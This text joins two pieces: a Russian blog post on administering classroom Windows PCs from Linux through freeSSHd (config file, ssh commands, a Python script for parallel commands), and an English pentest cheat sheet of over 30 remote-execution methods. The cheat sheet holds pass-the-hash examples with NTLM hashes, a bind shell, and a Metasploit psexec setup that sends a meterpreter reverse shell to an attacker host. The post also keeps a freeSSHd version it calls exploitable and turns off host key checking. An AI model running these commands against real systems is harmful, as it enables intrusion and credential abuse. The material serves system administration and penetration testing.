Время на прочтение
4 мин
Количество просмотров 37K
Здесь рассматривалась задача управления компьютером на Windows из Linux. Решалась с помощью winexe.
Подобная задача удаленной установки софта, проверки состояния, дистанционного выключения/перезагрузки большой группы Windows компьютеров (учебные классы) ниже решается с помощью freeSSHd — ssh-сервера для Windows.
На сайте лежит только последняя версия freeSSHd — 1.3.1. У меня она работает неустойчиво (иногда падает сервис). Предыдущая версия — 1.2.4 — работает прекрасно от XP до Win8.1, хотя и есть небольшой эксплоит — но вроде ничего кроме, как завалить сервис FreeSSHDService не получается, поэтому можно закрыть на это глаза. На всякий случай положил эту версию здесь (размер — 782456)
Запускаем установщик, в процессе меняем путь установки («C:\Program Files (x86)\FreeSSHD») на C:\bin\FreeSSHD — так проще его найти на системах с разной архитектурой и конфиг будет везде одинаковый. (C:\bin надо предварительно создать.)
Дальше все по умолчанию — в конце запускается сервис FreeSSHDService. Его можно настроить, щелкнув значок в трее, но проще скопировать готовые настройки в файл настроек C:\bin\FreeSSHD\FreeSSHDService.ini и рестартить сервис.
Пример FreeSSHDService.ini:
[Telnet server]
TelnetListenAddress=0.0.0.0
TelnetListenPort=23
TelnetMaxConnections=0
TelnetTimeout=0
TelnetBanner=
TelnetCMD=C:\Windows\system32\cmd.exe
TelnetRun=0
TelnetNewConsole=1
[SSH server]
SSHListenAddress=0.0.0.0
SSHListenPort=22
SSHMaxConnections=0
SSHTimeout=0
SSHBanner=
SSHCMD=C:\Windows\system32\cmd.exe
SSHRun=1
SSHNewConsole=1
SSHCiphers=0
SSHMACs=65535
SSHPasswordAuth=0
SSHPublickeyAuth=0
SSHPublickeyPath=C:\bin\freeSSHd\
RSAKeyPath=C:\bin\freeSSHd\RSAKey.cfg
DSAKeyPath=C:\bin\freeSSHd\DSAKey.cfg
[SSH tunneling]
SSHLocalTunnel=0
SSHLocalTunnelOnly=0
SSHRemoteTunnel=0
SSHRemoteTunnelOnly=0
[SFTP]
SFTPHomePath=$HOME\
[Access filtering]
HostRestrictions=
HostRestrictionsAllow=0
[Logging]
LogEvents=0
LogFilePath=C:\bin\freeSSHd\freesshd.log
LogResolveIP=0
[Automatic updates]
UpdateCheckOnStartup=0
UpdateDontPrompt=0
UpdateShowMessages=1
UpdateLastMessageID=0
[Users]
UserCount=1
[User0]
Name=admin
Auth=2
Password=000000000000000000000000000000000000000000
Domain=
Shell=1
SFTP=1
Tunnel=1
Теперь надо дооформить объявленного юзера admin — создать файл C:\bin\FreeSSHD\admin и записать туда публичный ключ.
Либо используем уже имеющийся id_dsa.pub, либо в консоли Linux набираем
/# ssh-keygen -t dsa
и получаем пару ключей — id_dsa и id_dsa.pub
На Windows копируем id_dsa.pub в каталог C:\bin\FreeSSHD и переименовываем в C:\bin\FreeSSHD\admin
Рестартим сервис FreeSSHDService:
net stop FreeSSHDService & net start FreeSSHDServiceНа Linux проверяем подключение (листинг корня C:\):
/# ssh -2q -i <my_key_files_path>/id_dsa -ladmin -oStrictHostKeyChecking=no -oUserKnownHostsFile=/dev/null <Win_Host_IP> "cmd /c dir c:\\"
Если хост отверг подключение (на win7-win8 вероятно), настраиваем Брандмауэр в «Центре управления сетями …»:
Брандмауэр Windows -> устранение неполадок в сети -> входящие подключения -> что-то другое -> обзор -> C:\bin\FreeSSHD\FreeSSHDService.exe
Если все получилось, копируем каталог C:\bin\FreeSSHD\ на все прочие компы — тогда во время установки FreeSSHD задаст гораздо меньше вопросов и запустится уже настроенный. Можно, конечно, это все и настройку Брандмауэра реализовать через Group Policy, но я этим не заморачивался — все компы клонировались из одного удачного образа.
Теперь на любом компе можно выполнить любую (почти) команду.
Например, перезагрузка:
/# ssh -2q -i <my_key_files_path>/id_dsa -ladmin -oStrictHostKeyChecking=no -oUserKnownHostsFile=/dev/null <Win_Host_IP> "cmd /c shutdown /r /t 1"Установка 1с (тихая):
/# ssh -2q -i <my_key_files_path>/id_dsa -ladmin -oStrictHostKeyChecking=no -oUserKnownHostsFile=/dev/null \
 <Win_Host_IP> "cmd /c  start \\\\<Server_IP>\\buh\\1Ccurrent\\setup /s"
Поскольку доступ консольный, то при попытке запуска программы с GUI надо использовать запуск из нового окна — «start ». Хотя тихая установка 1C и не требует GUI.
Когда компьютеров много, запуск команд по очереди неэффективен, надо форкать сессии.
Демо-програмка на Python, которая опрашивает компы в диапазоне 192.168.0.210-192.168.0.220 и записывает их имена в лог /tmp/rexec.log. Не ответившие помечаются как NA, а зависшие сессии — ?T:
#!/usr/bin/python
# -*- coding: utf-8 -*-

log = '/tmp/rexec.log'
host_range = range(210,220)
ip_first_3 = '192.168.0'
my_key = '/root/.ssh/id_dsa'

my_cmd = 'hostname' #имена компов
#my_cmd = 'shutdown /s /t 10' #выключить
#my_cmd = r'\\\\srv1\\shar1\\mycmd.bat' # выполнить командный файл с сетевого ресурса

import os,sys,time,subprocess
from datetime import datetime

try:
    cmd = '/usr/bin/ssh -2q -oBatchMode=yes -oStrictHostKeyChecking=no -oUserKnownHostsFile=/dev/null -i%s -ladmin %s.%%d "cmd /c %s " ' % (my_key,ip_first_3,my_cmd)
    procs,out,err = [],[],[]
    for x in host_range:
        xcmd = cmd % x
        procs.append([x,subprocess.Popen(xcmd,stdout=subprocess.PIPE,stderr=subprocess.STDOUT,shell=True,bufsize=4096,executable='/bin/bash')])
    for i in range(0,20): #20 циклов по 1 сек
        stop = True
        for proc in procs:
#            print i, proc[0]
            if proc[0] == 0: continue
            try:
                res = proc[1].poll()
                if res == None:
                    stop = False
                    continue
                if res == 0: out.append("%d:%s" % (proc[0],proc[1].stdout.read().splitlines()[0])) #берем только 1 строку вывода !
                else: err.append("%d:NA" % proc[0])
            except: err.append("%d:EX" % proc[0])
            proc[0]=0
        if stop: break
        time.sleep(1)
    if not stop: #убиваем оставшиеся сессии
        for proc in procs:
            if proc[0] != 0:
                proc[1].terminate()
                err.append("%d:?T" % proc[0])
    s = "%s|%s" % ('; '.join(out),'; '.join(err))
except:
    s = "!!! Error"
print s
with open(log, "ab") as fp:
    fp.write("--- %s cmd=%s\n" % (datetime.strftime(datetime.now(), "%Y.%m.%d %H:%M:%S"),my_cmd))
    fp.write(" Result: %s\n" % s)
(Исходная программа была CGI-скриптом, отсюда такой минимализм вывода)
Сложные и длинные команды лучше оформлять в виде пакетного файла и размещать в доступном сетевом пути. На Samba ресурсе надо дать файлу права на выполнение и оформить концы строк в стиле Windows.
This page contains a collection of methods for connecting to a remote Windows system from Linux and examples of how to execute commands on Windows machines remotely from Linux using number of different tools.
It covers over 30 different methods for obtaining remote shell, remote command execution or connecting to a remote desktop using variety of freely available tools and utilities.
- Introduction
- Overview table
- Command line remote access methods
- Impacket
- CrackMapExec
- PTH Toolkit
- Keimpx
- Metasploit
- RedSnarf
- Winexe
- SMBMap
- Graphical remote access methods
- Rdesktop
- FreeRDP
- TightVNC
- TigerVNC
Let’s start.
Introduction
There are many different tools that can be used to access remote Windows machine from Linux and execute commands on it. Here’s a list of existing tools covered in this article which can be used for this task.
Tools for remote command or remote shell access:
- Impacket
- CrackMapExec
- PTH Toolkit
- Keimpx
- Metasploit
- Redsnarf
- Winexe
- SMBMap
Tools for remote graphical display:
- Rdesktop
- FreeRDP (xfreerdp)
- TightVNC (xtightvncviewer)
- TigerVNC (xtigervncviewer)
All these tools are open-source and freely available on any Linux distribution (Kali, Ubuntu, Debian, Arch, CentOS, RedHat, Parrot..) including UNIX based platforms such as BSD, Mac OS X and many others.
Most of these tools work by connecting to the SMB port (tcp/445) on the remote Windows machine, but some of them also utilize other interfaces as well such as WMI, MMC, DCOM, NetBIOS and of course RDP or VNC in case of connecting to the remote (graphical) desktop.
More details on this are included in the overview table below.
Overview table
The following table provides summary of all remote access methods described in this article.
You can see what type of remote execution is possible using each method and also details about which network ports are being utilized during the connection.
| # | Tool | Method | Access Type | Port(s) used |
|---|---|---|---|---|
| 1 | Impacket | psexec.py | shell | tcp/445 |
| 2 | Impacket | dcomexec.py | shell | tcp/135 tcp/445 tcp/49751 (DCOM) |
| 3 | Impacket | smbexec.py | shell | tcp/445 |
| 4 | Impacket | wmiexec.py | shell | tcp/135 tcp/445 tcp/50911 (Winmgmt) |
| 5 | Impacket | atexec.py | command | tcp/445 |
| 6 | CrackMapExec | wmiexec | command | tcp/135 tcp/445 tcp/50911 (Winmgmt) |
| 7 | CrackMapExec | atexec | command | tcp/445 |
| 8 | CrackMapExec | smbexec | command | tcp/445 |
| 9 | CrackMapExec | mmcexec | command | tcp/135 tcp/445 tcp/49751 (DCOM) |
| 10 | CrackMapExec | winrm | command | http/5985 or https/5986 |
| 11 | PTH Toolkit | pth-winexe | shell | tcp/445 |
| 12 | PTH Toolkit | pth-wmis | command | tcp/135 tcp/50911 (Winmgmt) |
| 13 | Keimpx | svcexec | command | tcp/445 |
| 14 | Keimpx | svcexec SERVER | command | tcp/445 |
| 15 | Keimpx | svcshell | shell | tcp/445 |
| 16 | Keimpx | svcshell SERVER | shell | tcp/445 |
| 17 | Keimpx | atexec | command | tcp/445 |
| 18 | Keimpx | psexec | shell | tcp/445 |
| 19 | Keimpx | bindshell | shell | tcp/445 tcp/any |
| 20 | Metasploit | wmiexec | command | tcp/135 tcp/445 tcp/51754 (Winmgmt) |
| 21 | Metasploit | dcomexec | command | tcp/135 tcp/445 tcp/55777 (DCOM) |
| 22 | Metasploit | psexec | command / shell / any | tcp/445 tcp/any |
| 23 | Redsnarf | SYSTEM shell | shell | tcp/445 |
| 24 | Redsnarf | Admin shell | shell | tcp/445 |
| 25 | Redsnarf | WMI shell | shell | tcp/135 tcp/445 tcp/50911 (Winmgmt) |
| 26 | Redsnarf | XCOMMAND | command | tcp/135 tcp/445 tcp/50911 (Winmgmt) |
| 27 | Winexe | — | command / shell | tcp/445 |
| 28 | Winexe | SYSTEM | command / shell | tcp/445 |
| 29 | Winexe | RUNAS | command / shell | tcp/445 |
| 30 | SMBMap | — | command | tcp/445 |
| 31 | Rdesktop | rdesktop | graphical desktop (RDP) | tcp/3389 |
| 32 | FreeRDP | xfreerdp | graphical desktop (RDP) | tcp/3389 |
| 33 | TightVNC | xtightvncviewer | graphical desktop (VNC) | tcp/5900 |
| 34 | TigerVNC | xtigervncviewer | graphical desktop (VNC) | tcp/5900 |
Command line remote access methods
This section contains all command line remote access methods which can be used to execute commands remotely on a Windows machine from Linux including spawning an interactive shell (cmd.exe or powershell.exe).
IMPORTANT: In order to use these methods, it is required to provide credentials of the administrator user. This applies to all described methods below.
Now let’s get to the actual methods and techniques.
Impacket
Impacket is a Python library for working with various Windows network protocols. It is used by many different pentesting tools and it contains number of methods for executing commands on remote Windows machines.

Here’s how we can use Impacket to execute commands on a remote Windows system:
1. Impacket psexec.py
This will spawn an interactive remote shell via Psexec method:
psexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET>

psexec.py "./Administrator:pass123"@192.168.0.1
2. Impacket dcomexec.py
This will spawn a semi-interactive remote shell using DCOM:
dcomexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET>

dcomexec.py "./Administrator:pass123"@192.168.0.1
3. Impacket smbexec.py
This will spawn a semi-interactive remote shell via native Windows SMB functionality:
smbexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET>

smbexec.py "./Administrator:pass123"@192.168.0.1
4. Impacket wmiexec.py
This will spawn a semi-interactive remote shell using WMI:
wmiexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET>

wmiexec.py "./Administrator:pass123"@192.168.0.1
5. Impacket atexec.py
This will execute a command remotely via Atsvc:
atexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET> <COMMAND>

atexec.py "./Administrator:pass123"@192.168.0.1 "whoami"Note: Impacket also supports pass-the-hash authentication method and so it allows to use NTLM hash instead of a password. Here’s an example with psexec.py:
psexec.py -hashes <LM>:<NTLM> <DOMAIN>/<USER>@<TARGET>

psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76 "./Administrator"@192.168.0.1
Detailed information about these methods with even more examples and screenshots can be found here:
- RCE on Windows from Linux Part 1: Impacket
CrackMapExec
CrackMapExec is a swiss army knife of pentesting. It has many useful features and it integrates with a number of other offensive security projects such as Mimikatz, Empire, PowerSploit or Metasploit.
It also contains number of methods for executing commands on remote Windows machines.

Here’s how to use CrackMapExec for executing commands on remote systems:
6. CrackMapExec wmiexec
This will execute a command (CMD / PowerShell) remotely using WMI:
crackmapexec smb -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET>

crackmapexec smb -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.1
7. CrackMapExec atexec
This will execute a command (CMD / PowerShell) remotely via Atsvc:
crackmapexec smb --exec-method atexec -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET>

crackmapexec smb --exec-method atexec -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.1
8. CrackMapExec smbexec
This will execute a command (CMD / PowerShell) remotely using native SMB:
crackmapexec smb --exec-method smbexec -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET>

crackmapexec smb --exec-method smbexec -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.1
9. CrackMapExec mmcexec
This will execute a command (CMD / PowerShell) remotely via MMC:
crackmapexec smb --exec-method mmcexec -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET>

crackmapexec smb --exec-method mmcexec -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.1
10. CrackMapExec winrm
This will execute a command (CMD / PowerShell) remotely using PSRemoting:
crackmapexec winrm -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET>

crackmapexec winrm -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.1Note: Although CrackMapExec only allows to run a command on the remote system, we can still use it to spawn an interactive shell using a PowerShell reverse shell cmdlet (e.g. some of these).
CrackMapExec also supports passing the NTLM hash instead of a password (pass-the-hash). Here’s an example with wmiexec:
crackmapexec smb -d <DOMAIN> -u <USER> -H <LM:NTLM> -x <COMMAND> <TARGET>

crackmapexec smb -d . -u Administrator -H aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76 -x "cmd /c whoami" 192.168.0.1
More details about CrackMapExec with examples and screenshots can be found here:
- RCE on Windows from Linux Part 2: CrackMapExec
PTH Toolkit
PTH Toolkit is a collection of utilities made by the pioneers of the pass-the-hash technique. It contains a number of useful tools for connecting to remote Windows machines with some of them also designed for executing commands on remote Windows systems.

Here’s how to use all PTH Toolkit remote access features:
11. PTH Toolkit: pth-winexe
This will spawn an interactive remote shell using Psexec-like method:
pth-winexe -U <DOMAIN>\\<USER>%<PASSWORD> --uninstall //<TARGET> <COMMAND>

pth-winexe -U ".\Administrator%pass123" --uninstall //192.168.0.1 cmd
Note that by using the “–system” option, pth-winexe can also automatically escalate to the “nt authority\system” account.
12. PTH Toolkit: pth-wmis
This will execute a command remotely using WMI:
pth-wmis -U <DOMAIN>\\<USER>%<PASSWORD> //<TARGET> <COMMAND>

pth-wmis -U ".\Administrator%pass123" //192.168.0.1 'cmd.exe /c whoami'
Note that this particular method doesn’t return the output from the command. If we want the output, we have to fetch it using the complementary pth-smbget utility.
Note: PTH Toolkit of course also supports to supply NTLM hash instead of a password (pass-the-hash). Here’s an example with pth-winexe:
pth-winexe -U <DOMAIN>\\<USER>%<LM|NTLM> --uninstall //<TARGET> <COMMAND>

pth-winexe -U ".\Administrator%aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76" --uninstall //192.168.0.1 cmd
More details about PTH Toolkit with examples and screenshots can be found here:
- RCE on Windows from Linux Part 3: Pass-The-Hash Toolkit
Keimpx
Keimpx is a tool from the NCC Group labs developed for pentesting of Windows environments. It has many interesting features such as working with network shares or registry hives, dumping hashes and extracting NTDS files remotely, and of course number of methods for executing commands on Windows systems remotely.
Here’s how to use Keimpx to execute commands remotely.
First we have to launch Keimpx with a target list to connect to. Here we are connecting to a single machine:
keimpx.py -D <DOMAIN> -U <USER> -P <PASSWORD> -t <TARGET>

keimpx.py -D . -U Administrator -P pass123 -t 192.168.0.1
Now there will be an interactive menu where we can choose what we want to do.
Here is a list of all supported methods available in the menu for executing commands or spawning shells:
13. Keimpx: svcexec
This executes a command on the remote system using a Windows service. Type in the menu:
svcexec <COMMAND>

svcexec "dir c:\users"
14. Keimpx: svcexec SERVER
The svcexec SERVER method also executes a command, but it is designed for more restricted systems which do not have any writable network share:
svcexec <COMMAND> SERVER

svcexec "dir c:\users" SERVER15. Keimpx: svcshell
This will spawn a semi-interactive shell on the remote system using a Windows service:
svcshell16. Keimpx: svcshell SERVER
The svcshell also supports the SERVER mode which can spawn a remote shell on more restricted systems without any writable network share:
svcshell SERVER17. Keimpx: atexec
This executes a command on the remote system via Atsvc:
atexec <COMMAND>

atexec "dir c:\users"
18. Keimpx: psexec
This method can execute any command on the remote system, including interactive commands such as cmd.exe or powershell.exe:
psexec <COMMAND>

psexec cmd.exe
psexec powershell.exe
19. Keimpx: bindshell
This method spawns a bindshell on the target Windows machine on a selected tcp port:
bindshell <PORT>

bindshell 4444
Keimpx will then automatically connect to it and give us remote shell.
Note: Keimpx also of course supports passing NTLM hashes instead of passwords to authenticate (pass-the-hash). Here’s how to connect using a hash:
keimpx.py -D <DOMAIN> -U <USER> --lm=<LM> --nt=<NTLM> -t <TARGET>

keimpx.py -D . -U Administrator --lm=aad3b435b51404eeaad3b435b51404ee --nt=5fbc3d5fec8206a30f4b6c473d68ae76 -t 192.168.0.1
More details about Keimpx with examples and screenshots can be found here:
- RCE on Windows from Linux Part 4: Keimpx
Metasploit
Metasploit Framework probably needs no introduction. It is one of the most comprehensive penetration testing platforms with over 4,280 various modules and exploits. Naturally, some of those modules are designed for executing commands on remote Windows systems.
Here’s how to use it for remote execution.
First we have to launch the msfconsole from the command line and then we can use any of the following techniques:
20. Metasploit: wmiexec
The wmiexec module uses WMI for executing commands on the remote system. Here’s an example:
use auxiliary/scanner/smb/impacket/wmiexec
set RHOSTS <TARGET-IP>
set SMBUser Administrator
set SMBPass pass123
set SMBDomain .
set COMMAND "whoami"
run
21. Metasploit: dcomexec
The dcomexec module can execute a command on the remote system using various DCOM objects such as:
- MMC20
- ShellWindows
- ShellBrowserWindow
These objects can be selected by setting the OBJECT option (set OBJECT ..) in the msfconsole.
Here’s an example of executing a command on the remote system using dcomexec method:
use auxiliary/scanner/smb/impacket/dcomexec
set RHOSTS <TARGET-IP>
set SMBUser Administrator
set SMBPass pass123
set SMBDomain .
set COMMAND "whoami"
run
22. Metasploit: psexec
The Metasploit psexec module can execute any payload (e.g. a reverse shell) using the following 4 methods:
- PowerShell
- Native upload
- MOF upload
- Command
These methods can be selected via the target option (set target 1-4) in the msfconsole.

Here’s an example of getting a reverse shell using the Native upload method:
use exploit/windows/smb/psexec
set RHOSTS <TARGET-IP>
set SMBUser Administrator
set SMBPass pass123
set SMBDomain .
set target 2
set payload windows/x64/meterpreter/reverse_winhttps
set LHOST <YOUR-IP>
set LPORT <PORT>
runNote: Metasploit of course supports passing NTLM hashes to authenticate instead of passwords (pass-the-hash). To use, simply set the SMBPass option like this:
set SMBPass <LM>:<NTLM>

set SMBPass aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76
More details about Metasploit RCE capabilities with examples and screenshots can be found here:
- RCE on Windows from Linux Part 5: Metasploit Framework
RedSnarf
RedSnarf is a another pentesting and red teaming utility from the NCC Group labs. It offers some quite unique features for pentesting of Windows systems including number of methods for executing commands remotely.
Here’s how to use it.
First we have to launch RedSnarf with a target to connect to. For example:
redsnarf -H ip=<TARGET> -d <DOMAIN> -u <USER> -p <PASSWORD> -uD y

redsnarf -H ip=192.168.0.1 -d . -u Administrator -p pass123 -uD yNow there will be an interactive menu where we can choose what we want to do.
There are the following 4 supported methods of executing a command or a shell on the target Windows system:
23. RedSnarf: SYSTEM shell
Pressing ‘s’ in the menu will spawn an interactive shell with SYSTEM privileges (nt authority\system) on the remote system using method similar to Psexec.
24. RedSnarf: Admin shell
Pressing ‘n’ in the menu will spawn an interactive shell running in the context of the provided administrative username (without escalating to SYSTEM).
25. RedSnarf: WMI shell
Pressing ‘w’ in the menu will spawn a semi-interactive shell via WMI.
26. RedSnarf: XCOMMAND
We can also simply execute a supplied command on the remote system by running RedSnarf like this:
redsnarf -H ip=<TARGET> -d <DOMAIN> -u <USER> -p <PASSWORD> -uX <COMMAND>

redsnarf -H ip=192.168.0.1 -d . -u Administrator -p pass123 -uX "whoami"Note: RedSnarf naturally also supports passing NTLM hashes to authenticate instead of passwords (pass-the-hash). Here’s how to connect using a hash:
redsnarf -H ip=<TARGET> -d <DOMAIN> -u <USER> -p <LM>:<NTLM> -uD y

redsnarf -H ip=192.168.0.1 -d . -u Administrator -p aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76 -uD y
More details about RedSnarf with examples and screenshots can be found here:
- RCE on Windows from Linux Part 6: RedSnarf
Winexe
Winexe is a small Linux utility designed for executing commands remotely on Windows systems over SMB protocol. It doesn’t do many other things, but it works very well and it has built-in Runas feature which can come quite handy sometimes.
Here are all the methods for accessing remote Windows systems with Winexe:
27. Winexe
By default, Winexe runs a command remotely which can also be an interactive commands such as cmd.exe or powershell.exe for obtaining shell:

winexe --uninstall -U <DOMAIN>/<USER>%<PASSWORD> //<TARGET> <COMMAND>

winexe --uninstall -U ./Administrator%"pass123" //192.168.0.1 cmd
28. Winexe: SYSTEM
This will execute the supplied commands with SYSTEM privileges (nt authority\system) on the remote system:
winexe --uninstall --system -U <DOMAIN>/<USER>%<PASSWORD> //<TARGET> <COMMAND>

winexe --uninstall --system -U ./Administrator%"pass123" //192.168.0.1 cmd
29. Winexe: RUNAS
Winexe can also execute commands under a specified Windows account on the remote system by doing automatic logon (Runas):
winexe --uninstall --runas=<DOMAIN>/<USER>%<PASSWORD> -U <DOMAIN>/<USER>%<PASSWORD> //<TARGET> <COMMAND>

winexe --uninstall --runas=./bob%secret123 -U ./Administrator%"pass123" //192.168.0.1 cmd
The built-in Runas feature can be especially useful in situations when we want to execute something under a specific user profile.
Note: Winexe doesn’t have native pass-the-hash support, but by installing the passing-the-hash package it becomes possible. This is because the passing-the-hash package contains a library with pass-the-hash support and it wraps around Winexe via LD_PRELOAD.
Here’s how to pass hash to Winexe instead of a password:
winexe --uninstall -U <DOMAIN>/<USER>%<LM><NTLM> //<TARGET> <COMMAND>

winexe --uninstall -U "./Administrator%aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76" //192.168.0.1 cmd
More details about Winexe can be found here:
- https://sourceforge.net/p/winexe/wiki/Home/
SMBMap
SMBMap is primarily a SMB/CIFS share drive enumerator, however it can also execute commands on a remote Windows system.

30. SMBMap
Execute a command on the remote system via native SMB:
smbmap -d <DOMAIN> -u <USER> -p <PASSWORD> -H <TARGET> -x <COMMAND>

smbmap -d . -u 'Administrator' -p 'pass123' -H 192.168.0.1 -x 'whoami'Note: SMBMap also nativelly supports pass-the-hash authentication. Here’s how to pass hash to SMBMap:
smbmap -d <DOMAIN> -u <USER> -p <LM:NTLM> -H <TARGET> -x <COMMAND>

smbmap -d . -u 'Administrator' -p 'aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76' -H 192.168.0.1 -x 'whoami'
We can also spawn a remote interactive shell with SMBMap, similarly like with CrackMapExec by executing a PowerShell cmdlet (e.g. some of these).
More details about SMBMap with examples can be found here:
- https://github.com/ShawnDEvans/smbmap/blob/master/README.md
Go back to top.
Graphical remote access methods
This section contains methods of connecting to remote Windows systems from Linux via graphical user interfaces such as RDP or VNC.
Rdesktop
Rdesktop is a popular open-source RDP client supporting most Windows operating systems, officially up to Windows Server 2012 RDS. It has many useful features including network drive support, multimedia and USB redirection, bidirectional clipboard and more. Currently this project is looking for a new maintainer.
31. Rdesktop
Here’s how to open RDP session to a remote Windows computer using rdesktop:
rdesktop -d <DOMAIN> -u <USER> -p <PASSWORD> <TARGET>

rdesktop -d . -u bob -p pass123 192.168.0.1
Here are some useful rdesktop options:
-f |
Full-screen mode |
-g 1200x800 |
Set desktop resolution |
-r disk:datadir=/home/kali/upload |
Connect local /home/kali/upload directory to the remote Windows desktop as “datadir” network share |
-r clipboard:PRIMARYCLIPBOARD |
Enable clipboard support |
-r sound:local |
Enable sound redirector to hear sound from the remote Windows desktop |
| -P | Bitmap caching (for slow connections) |
FreeRDP
FreeRDP is another very popular RDP client also for Linux (xfreerdp) and it has also many interesting features such as network drive support, multimedia and USB redirection, bidirectional clipboard and also many other things.
32. FreeRDP: xfreerdp
Here’s how to open RDP session to a remote Windows computer using xfreerdp:
xfreerdp /d:<DOMAIN> /u:<USER> /p:<PASSWORD> /v:<TARGET>

xfreerdp /d:. /u:bob /p:pass123 /v:192.168.0.1
Here are some useful xfreerdp options:
/f |
Full-screen mode |
/w:1200 /h:800 |
Set desktop resolution |
/drive:datadir, |
Connect local /home/kali/upload directory to the remote Windows desktop as “datadir” network share |
+drives |
Connect whole local Linux filesystem to the remote Windows desktop as network shares |
+clipboard |
Enable clipboard support |
/sec:rdp |
Force RDP security protocol authentication |
Note: FreeRDP also supports passing NTLM hashes instead of passwords (pass-the-hash), here’s how to use it:
xfreerdp /d:<DOMAIN> /u:<USER> /pth:<NTLM> /v:<TARGET>

xfreerdp /d:. /u:bob /pth:D0F2E311D3F450A7FF2571BB59FBEDE5 /v:192.168.0.1
This however works only on Windows 2012 R2 and Windows 8.1 (details here).
TightVNC
TightVNC is a light-weight VNC software with client for Linux (xtightvncviewer) which provides fast and reliable way of connecting to all kinds of VNC servers, not just the ones running on Windows.
33. TightVNC: xtightvncviewer
Here’s how to open VNC connection to a remote Windows computer using xtightvncviewer:
xtightvncviewer <TARGET>

xtightvncviewer 192.168.0.1
We will be prompted for authentication if there is any required.
Here are some useful xtightvncviewer options:
-shared |
Do not disconnect existing users that are already connected (default) |
-noshared |
Disconnect any existing users that are already connected |
-fullscreen |
Full-screen mode |
-compresslevel <0..9> |
Set compression level (0-fast, 9-best) |
-quality <0-9> |
Set JPEG quality (0-low, 9-hig) |
TigerVNC
TigerVNC is another popular VNC software with Linux client (xtigervncviewer) with many useful features. For example it supports clipboard, advanced authentication methods, TLS encryption and other things.
Here’s how to user it.
